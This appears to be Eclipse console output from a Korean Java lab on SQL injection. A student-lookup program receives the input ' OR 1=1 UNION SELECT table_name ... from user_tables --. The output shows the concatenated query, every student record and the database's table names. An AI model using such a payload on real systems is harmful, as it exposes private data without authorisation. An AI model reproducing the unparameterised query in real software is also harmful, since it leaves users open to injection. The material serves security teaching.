 Problems Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 2. 오후 5:36:16 – 오후 5:36:24
db 연결 성공
학생 번호 입력 : ' OR 1=1 UNION SELECT table_name, null, null, null, null, null from user_tables --
' OR 1=1 UNION SELECT table_name, null, null, null, null, null from user_tables --
select * from student where stdNo='' OR 1=1 UNION SELECT table_name, null, null, null, null, null from user_tables --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
2023004 왕감자 4
PUBLISHER null 0
BOOK null 0
CLIENT null 0
BOOKSALE null 0
DEPARTMENT null 0
STUDENT null 0
CUSTOMER null 0
ORDERPRODUCT null 0
MEMBER null 0